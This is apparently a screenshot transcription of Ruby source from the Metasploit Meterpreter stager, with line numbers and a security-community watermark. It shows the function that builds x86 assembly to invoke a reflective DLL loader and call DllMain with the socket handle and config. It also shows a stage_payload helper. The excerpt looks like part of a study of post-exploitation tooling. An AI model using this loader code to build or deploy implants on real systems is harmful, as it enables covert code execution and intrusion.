 36 def asm_invoke_metsrv(opts={})
37 asm = %Q^
38 ; prologue
39 dec ebp ; 'M'
40 pop edx ; 'Z'
41 call $+5 ; call next instruction
42 pop ebx ; get the current location (+7 bytes)
43 push edx ; restore edx
44 inc ebp ; restore ebp
45 push ebp ; save ebp for later
46 mov ebp, esp ; set up a new stack frame
47 ; Invoke ReflectiveLoader()
48 ; add the offset to ReflectiveLoader() (0x????????)
49 add ebx, #{"0x%.8x" % (opts[:rdi_offset] - 7)}
50 call ebx ; invoke ReflectiveLoader()
51 ; Invoke DllMain(hInstance, DLL_METASPLOIT_ATTACH, config_ptr)
52 ; offset from ReflectiveLoader() to the end of the DLL
53 add ebx, #{"0x%.8x" % (opts[:length] - opts[:rdi_offset])}
54 ^
奇安信攻防社区
55
56 unless opts[:stageless] || opts[:force_write_handle] == true
57 asm << %Q^
58 mov [ebx], edi ; write the current socket/handle to the config
59 ^
60 end
61
62 asm << %Q^
63 push ebx ; push the pointer to the configuration start
64 push 4 ; indicate that we have attached
65 push eax ; push some arbitrary value for hInstance
66 call eax ; call DllMain(hInstance, DLL_METASPLOIT_ATTACH, config_ptr)
67 ^
68 end
69
70 def stage_payload(opts={})
71 stage_meterpreter(opts) + generate_config(opts)
72 end